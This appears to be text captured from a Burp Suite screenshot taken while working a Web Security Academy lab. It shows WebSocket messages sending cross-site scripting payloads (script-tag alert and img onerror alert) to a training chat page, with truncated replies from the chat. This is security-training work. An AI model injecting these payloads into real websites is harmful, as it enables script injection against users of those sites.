 WebSocket ID: 112 : https://0a3e000703df53b0c0bdeae4000d0029.web-security-academy.net/chat
Send WebSocket Message
Send To server
Select next message received
Pretty Raw Hex
\n
1 {
"message":"<img src=1 onerror='alert(1)'>"
}
INSPECTOR
Search...
0 matches
History
Message Direction Manual Length Time WebSoc
{"message":"<script>alert(1);</script>"} → To server 41 08:55:41 28 Mar 2023 109
{"user":"You","content":"¥t<script>alert... ← To client 56 08:55:44 28 Mar 2023 109
TYPING ← To client 6 08:55:46 28 Mar 2023 109
{"user":"Hal Pline","content":"If you try ... ← To client 137 08:55:47 28 Mar 2023 109
{"message":"<script>alert(1)</script>"} → To server ✓ 39 09:02:54 28 Mar 2023 112
{"user":"You","content":"<script>alert(1... ← To client 53 09:02:54 28 Mar 2023 112
TYPING ← To client 6 09:02:55 28 Mar 2023 112
{"user":"Hal Pline","content":"Can you t... ← To client 94 09:02:56 28 Mar 2023 112
{"message":"</td><script>alert(1)</s... → To server ✓ 44 09:04:06 28 Mar 2023 112
{"user":"You","content":"<¥/td><script... ← To client 59 09:04:07 28 Mar 2023 112
TYPING ← To client 6 09:04:07 28 Mar 2023 112
{"user":"Hal Pline","content":"Can I ask ... ← To client 68 09:04:10 28 Mar 2023 112
{"message":"<img src=1 onerror='aler... → To server ✓ 44 09:06:03 28 Mar 2023 112
{"user":"You","content":"<img src=1 on... ← To client 57 09:06:04 28 Mar 2023 112
TYPING ← To client 6 09:06:04 28 Mar 2023 112
{"user":"Hal Pline","content":"You know... ← To client 110 09:06:08 28 Mar 2023 112
Pretty Raw Hex
\n
1 {
"user":"You",
"content":"<img src=1 onerror='alert(1)'>"
}
INSPECTOR
Search...
0 matches